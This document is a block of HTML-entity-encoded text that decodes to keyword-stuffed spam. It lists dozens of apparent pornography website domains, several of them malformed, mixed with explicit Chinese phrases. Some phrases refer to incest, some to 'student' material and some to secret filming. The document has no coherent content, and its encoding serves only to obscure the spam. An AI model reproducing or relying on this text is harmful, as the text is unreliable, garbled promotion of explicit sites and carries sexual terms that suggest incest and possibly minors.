&#87;&#87;&#87;&#57;&#56;&#66;&#79;&#66;&#79;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#67;&#72;&#69;&#78;&#71;&#82;&#69;&#78;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#57;&#49;&#80;&#65;&#79;&#67;&#79;&#77;&#22823;&#32966;&#20599;&#25293;&#33258;&#25293;&#87;&#87;&#87;&#46;&#90;&#89;&#66;&#90;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#89;&#66;&#90;&#68;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#65;&#8548;&#30005;&#24433;&#23398;&#29983;&#22269;&#20135;&#29255;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#53;&#50;&#56;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#56;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#49;&#51;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#49;&#51;&#56;&#67;&#79;&#77;&#25554;&#20837;&#22992;&#22992;&#30340;&#29577;&#33151;&#87;&#87;&#87;&#46;&#53;&#57;&#49;&#71;&#85;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#49;&#71;&#85;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#8553;&#88;&#56;&#56;&#44;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#90;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#90;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#53;&#66;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#66;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#83;&#69;&#50;&#51;&#87;&#87;&#87;&#46;&#69;&#81;&#85;&#76;&#85;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#81;&#85;&#76;&#85;&#57;&#67;&#79;&#77;&#26085;&#26412;&#65;&#86;&#33394;&#65292;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#53;&#54;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#51;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#51;&#50;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#57;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#51;&#57;&#81;&#81;&#67;&#79;&#77;&#22312;&#32447;&#20813;&#36153;&#25104;&#20154;&#65;&#29255;&#30005;&#24433;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#52;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#70;&#81;&#76;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#70;&#81;&#76;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#70;&#85;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#70;&#85;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#75;&#65;&#78;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#75;&#65;&#78;&#65;&#86;&#67;&#79;&#77;&#33395;&#24773;&#20845;&#26376;&#22825;&#87;&#87;&#87;&#46;&#76;&#85;&#52;&#48;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#52;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#75;&#65;&#78;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#75;&#65;&#78;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#51;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#51;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#54;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#54;&#82;&#73;&#67;&#79;&#77;&#33821;&#33673;&#83;&#69;&#23567;&#35828;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#53;&#48;&#56;&#55;&#73;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#56;&#55;&#73;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#48;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#65;&#78;&#90;&#95;&#55;&#54;&#55;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#66;&#79;&#48;&#52;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#48;&#52;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#73;&#71;&#85;&#56;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#73;&#71;&#85;&#56;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#49;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#49;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#51;&#67;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#51;&#67;&#65;&#67;&#79;&#77;&#24352;&#39134;&#36291;&#52;&#53;&#54;&#77;&#66;&#30340;&#35270;&#39057;&#22269;&#20135;&#65;&#86;&#22269;&#29255;&#20813;&#36153;&#87;&#87;&#87;&#68;&#88;&#74;&#49;&#51;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#68;&#65;&#67;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#68;&#65;&#67;&#69;&#67;&#79;&#77;&#21733;&#21733;&#24178;&#32;&#95;&#21733;&#21733;&#32;&#24178;&#95;&#24178;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#52;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#49;&#52;&#82;&#73;&#67;&#79;&#77;&#56;&#56;&#84;&#26032;&#39318;&#39029;&#87;&#87;&#87;&#46;&#48;&#56;&#56;&#70;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#56;&#70;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#80;&#54;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#80;&#54;&#82;&#67;&#79;&#77;&#89;&#73;&#78;&#88;&#73;&#85;&#54;&#57;&#50;&#46;&#67;&#79;&#77;&#89;&#73;&#78;&#88;&#73;&#85;&#54;&#57;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#70;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#70;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#54;&#68;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#54;&#68;&#52;&#67;&#79;&#77;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#65292;&#72;&#88;&#67;&#55;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#72;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#72;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#67;&#87;&#57;&#57;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#75;&#80;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#75;&#80;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#71;&#89;&#88;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#89;&#88;&#49;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#51;&#57;&#57;&#72;&#78;&#12289;&#67;&#48;&#77;&#19979;&#36733;&#87;&#87;&#87;&#46;&#56;&#88;&#88;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#88;&#88;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#65;&#86;&#73;&#67;&#79;&#77;&#20122;&#27954;&#44;&#27431;&#32654;&#22823;&#39321;&#34121;&#22270;&#29255;&#87;&#87;&#87;&#46;&#56;&#54;&#56;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#56;&#83;&#69;&#67;&#79;&#77;&#37329;&#21018;&#29436;&#71;&#71;&#50;&#52;&#56;&#30334;&#24230;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#52;&#72;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#82;&#79;&#78;&#44;&#67;&#79;&#95;&#87;&#87;&#87;&#57;&#49;&#80;&#82;&#79;&#78;&#67;&#79;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#66;&#88;&#66;&#88;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#55;&#55;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#27431;&#32654;&#50;&#57;&#57;&#35270;&#39057;&#87;&#87;&#87;&#46;&#66;&#84;&#66;&#66;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#84;&#66;&#66;&#51;&#67;&#79;&#77;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#30005;&#24433;&#65;&#29255;&#87;&#87;&#87;&#46;&#56;&#88;&#56;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#88;&#56;&#66;&#67;&#79;&#77;&#83;&#75;&#84;&#30606;&#23376;&#87;&#87;&#87;&#52;&#50;&#68;&#68;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#52;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#52;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#48;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#89;&#49;&#51;&#56;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#89;&#49;&#51;&#56;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#89;&#84;&#90;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#89;&#84;&#90;&#51;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#74;&#83;&#80;&#56;&#56;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#48;&#51;&#49;&#48;&#50;&#52;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#71;&#79;&#87;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#71;&#79;&#87;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#56;&#68;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#56;&#68;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#77;&#73;&#78;&#71;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#77;&#73;&#78;&#71;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#78;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#54;&#54;&#78;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#83;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#83;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#54;&#53;&#65;&#85;&#84;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#54;&#53;&#65;&#85;&#84;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#50;&#73;&#73;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#51;&#56;&#46;&#67;&#79;&#78;&#12304;&#87;&#87;&#87;&#95;&#52;&#56;&#88;&#88;&#95;&#67;&#79;&#77;&#9632;&#28857;&#30334;&#24230;&#24555;&#29031;&#45;&#36827;&#33394;&#31449;&#32;&#9632;&#87;&#87;&#87;&#95;&#52;&#56;&#88;&#88;&#95;&#67;&#79;&#77;&#39578;&#30005;&#95;&#82;&#73;&#54;&#81;&#65;&#49;&#56;&#77;&#54;&#95;&#22825;&#12305;&#72;&#84;&#84;&#80;&#58;&#28909;&#22899;&#25104;&#29087;&#65;&#80;&#29255;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#75;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#75;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#49;&#49;&#65;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#49;&#49;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#81;&#73;&#89;&#73;&#89;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#81;&#73;&#89;&#73;&#89;&#83;&#67;&#79;&#77;&#27431;&#32654;&#32911;&#23620;&#33394;&#22270;&#87;&#87;&#87;&#46;&#67;&#68;&#74;&#90;&#81;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#74;&#90;&#81;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#67;&#67;&#67;&#67;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#66;&#84;&#71;&#69;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#66;&#84;&#71;&#69;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#70;&#70;&#44;&#67;&#79;&#76;&#55;&#69;&#83;&#73;&#87;&#65;&#83;&#72;&#65;&#79;&#70;&#85;&#32;&#65292;&#19981;&#29992;&#38065;&#30340;&#25104;&#20154;&#32923;&#20132;&#35270;&#39062;&#25773;&#25918;&#22120;&#44;&#20013;&#22269;&#40644;&#33394;&#65;&#29255;&#22899;&#21516;&#24615;&#24651;&#44;&#88;&#73;&#65;&#78;&#71;&#71;&#65;&#78;&#71;&#89;&#73;&#74;&#73;&#80;&#73;&#65;&#78;&#87;&#87;&#87;&#46;&#66;&#69;&#69;&#76;&#89;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#66;&#69;&#69;&#76;&#89;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#85;&#85;&#46;&#67;&#79;&#77;&#23273;&#27169;&#34987;&#25668;&#24433;&#24072;&#87;&#87;&#87;&#46;&#56;&#57;&#83;&#77;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#85;&#52;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#85;&#52;&#53;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#78;&#84;&#69;&#82;&#78;&#73;&#67;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#73;&#78;&#84;&#69;&#82;&#78;&#73;&#67;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#74;&#74;&#84;&#66;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#84;&#66;&#57;&#67;&#79;&#77;&#65;&#66;&#80;&#45;&#54;&#54;&#53;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#50;&#54;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#9587;&#89;&#50;&#48;&#65;&#65;&#80;&#80;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#85;&#66;&#73;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#66;&#73;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#89;&#71;&#83;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#89;&#71;&#83;&#83;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#79;&#76;&#84;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#79;&#76;&#84;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#85;&#89;&#69;&#44;&#85;&#83;&#95;&#87;&#87;&#87;&#65;&#78;&#81;&#85;&#89;&#69;&#85;&#83;&#87;&#87;&#87;&#46;&#84;&#84;&#56;&#49;&#50;&#44;&#67;&#79;&#77;&#72;&#82;&#95;&#87;&#87;&#87;&#84;&#84;&#56;&#49;&#50;&#67;&#79;&#77;&#72;&#82;&#87;&#87;&#87;&#46;&#70;&#84;&#57;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#84;&#57;&#57;&#56;&#67;&#79;&#77;&#33394;&#56;&#52;&#52;&#52;&#87;&#87;&#87;&#46;&#83;&#81;&#87;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#81;&#87;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#68;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#79;&#51;&#51;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#79;&#51;&#51;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#65;&#66;&#65;&#66;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#85;&#75;&#85;&#49;&#50;&#51;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#85;&#85;&#85;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#85;&#85;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#54;&#46;&#86;&#73;&#80;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#54;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#57;&#55;&#53;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#53;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#57;&#67;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#57;&#67;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#73;&#78;&#65;&#66;&#79;&#78;&#68;&#65;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#73;&#78;&#65;&#66;&#79;&#78;&#68;&#65;&#71;&#69;&#67;&#79;&#77;&#25805;&#32487;&#27597;&#30340;&#23567;&#31348;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#76;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#76;&#76;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#75;&#75;&#46;&#67;&#79;&#77;&#25442;&#21738;&#20010;&#87;&#87;&#87;&#46;&#84;&#54;&#71;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#54;&#71;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#84;&#69;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#84;&#69;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#83;&#70;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#83;&#70;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#85;&#49;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#85;&#49;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#75;&#76;&#65;&#65;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#75;&#76;&#65;&#65;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#49;&#84;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#84;&#86;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#88;&#75;&#88;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#88;&#75;&#88;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#48;&#56;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#48;&#56;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#49;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#49;&#84;&#86;&#67;&#79;&#77;&#22902;&#23376;&#28526;&#21943;&#28139;&#33633;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#52;&#57;&#52;&#72;&#87;&#87;&#87;&#46;&#76;&#85;&#54;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#54;&#54;&#50;&#67;&#79;&#77;&#25104;&#20154;&#30005;&#24433;&#88;&#73;&#85;&#56;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#83;&#66;&#83;&#66;&#50;&#50;&#79;&#79;&#77;&#87;&#87;&#87;&#88;&#54;&#55;&#57;&#49;&#52;&#70;&#90;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#66;&#68;&#72;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#66;&#68;&#72;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#55;&#50;&#48;&#46;&#67;&#85;&#77;&#87;&#87;&#87;&#46;&#73;&#76;&#79;&#86;&#71;&#79;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#76;&#79;&#86;&#71;&#79;&#85;&#67;&#79;&#77;&#55;&#55;&#57;&#49;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#89;&#69;&#46;&#67;&#79;&#77;&#65292;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#82;&#90;&#67;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#90;&#67;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#88;&#88;&#88;&#32;&#57;&#57;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#86;&#65;&#86;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#86;&#65;&#86;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#83;&#73;&#90;&#89;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#83;&#73;&#90;&#89;&#54;&#67;&#79;&#77;&#89;&#89;&#77;&#79;&#46;&#79;&#82;&#71;&#95;&#89;&#89;&#77;&#79;&#79;&#82;&#71;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#84;&#85;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#84;&#85;&#84;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#65;&#65;&#65;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#53;&#88;&#88;&#88;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#50;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#50;&#52;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#88;&#67;&#89;&#77;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#88;&#67;&#89;&#77;&#89;&#67;&#79;&#77;&#23381;&#22919;&#22920;&#22920;&#30340;&#24754;&#24808;&#32654;&#22269;&#34892;&#28139;&#21160;&#28459;&#22270;&#29255;&#32593;&#22336;&#26368;&#26032;&#65305;&#65300;&#65300;&#65366;&#65366;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#12289;&#52;&#53;&#54;&#53;&#75;&#75;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#75;&#50;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#75;&#50;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#87;&#66;&#70;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#87;&#66;&#70;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#80;&#80;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#80;&#80;&#70;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#76;&#76;&#67;&#80;&#89;&#51;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#75;&#51;&#52;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#75;&#51;&#52;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#48;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#48;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#49;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#51;&#49;&#49;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#51;&#49;&#49;&#75;&#67;&#79;&#77;&#65;&#29255;&#38480;&#32423;&#29255;&#87;&#87;&#87;&#46;&#56;&#65;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#65;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#73;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#73;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22269;&#20135;&#19977;&#32423;&#31532;&#20845;&#39029;&#87;&#87;&#87;&#46;&#66;&#54;&#75;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#54;&#75;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#57;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#57;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#57;&#49;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#49;&#69;&#69;&#67;&#79;&#77;&#29282;&#35760;&#32593;&#22336;&#68;&#68;&#90;&#90;&#51;&#46;&#67;&#79;&#77;&#22108;&#21877;&#24433;&#38498;&#30772;&#35299;&#20652;&#30496;&#31070;&#38613;&#20384;&#20387;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#54;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#54;&#51;&#57;&#67;&#79;&#77;&